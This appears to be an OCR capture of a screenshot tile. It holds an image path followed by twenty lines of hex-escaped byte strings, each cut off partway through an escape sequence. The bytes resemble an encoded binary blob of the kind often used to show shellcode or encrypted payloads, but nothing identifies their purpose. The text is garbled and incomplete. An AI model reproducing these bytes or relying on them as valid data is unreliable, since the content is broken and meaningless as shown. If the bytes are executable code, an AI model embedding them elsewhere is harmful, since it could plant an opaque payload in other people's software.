
"\x44\x3c\x62\x2d\x6e\x27\xde\x1f\x71\x53\xb
"\x52\x7c\xa4\xe2\xa5\xdc\x15\x23\xaf\x8e\xc
"\x66\x9e\xf8\x18\x45\x14\x1f\x5c\xe6\x90\x8
"\x9b\x37\x45\x14\x8f\xab\xb8\x29\x9e\x16\x5
"\xe0\x96\xb9\x78\x49\xd6\x93\x47\xc2\x75\x2
"\x15\xcc\xca\xf3\x7a\xf2\x48\x08\x5e\x1d\x3
"\xf7\xcd\x6d\x2c\xd1\xf2\x4b\xbc\x38\xe2\x8
"\x80\x7c\xcc\x58\xd8\x8c\x91\x8f\x40\xf0\x0
"\x1f\x37\x07\x3c\xe5\x53\x92\x3c\x6e\x66\x0
"\x81\xa5\x47\x3e\x02\x1b\x9f\xf6\x94\x37\x1
"\xb3\x36\x1f\x83\x17\x87\x5c\xf7\xc4\xc7\x4
"\x06\x3e\x78\x73\xc7\x15\xaf\x0c\x9a\x97\x5
"\x59\x39\x97\x97\xbc\x1a\x82\x2b\x36\xde\xf
"\x46\x79\xb8\x46\xf4\x07\x09\x3e\xf5\xd1\xc
"\xcd\x6c\x68\xf0\xf1\x1f\xf1\xa6\xf8\x54\x2
"\x38\x8b\xe4\xd3\xcd\x3f\xc5\xcc\x67\x35\xf
"\xb3\xd3\x07\xe1\x33\x1e\x11\x47\x7c\x8a\x4
"\x64\xf1\xe9\x6a\xf2\x83\x72\x11\x3c\x2f\xc
"\x0f\xe6\xe1\x80\x4f\x53\xe4\x11\xb7\x35\xf
"\xbd\xb8\x1d\x98\xe7\x03\x2e\x42\x54\x3e\x5